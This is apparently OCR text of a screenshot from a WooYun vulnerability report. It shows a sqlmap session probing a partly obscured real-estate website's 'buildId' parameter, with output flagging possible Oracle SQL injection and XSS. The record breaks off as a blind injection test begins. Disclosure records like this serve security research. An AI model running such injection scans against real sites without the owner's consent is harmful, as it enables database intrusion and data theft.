 C:\Python27\sqlmap>sqlmap.py -u "http:/ /tt/bit-xxzs/xmlpzs/build
ingRooms.asp?stanid=1647&realtypeid=&maintable=realnetsubscribe&bustype=164701&b
usinessid=1092319&mainno=103691&showMode=2&editflag=show&buildId=22972" -p "buil
dId"
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:16:30
[16:16:31] [INFO] testing connection to the target URL
[16:16:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:16:33] [WARNING] reflective value(s) found and filtering out
[16:16:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:16:35] [INFO] target URL is stable
[16:16:39] [INFO] heuristics detected web page charset 'GB2312'
[16:16:39] [INFO] heuristic (basic) test shows that GET parameter 'buildId' migh
t be injectable (possible DBMS: 'Oracle')
[16:16:39] [INFO] heuristic (XSS) test shows that GET parameter 'buildId' might
be vulnerable to XSS attacks
[16:16:39] [INFO] testing for SQL injection on GET parameter 'buildId'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
www.wooyun.org
[16:16:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'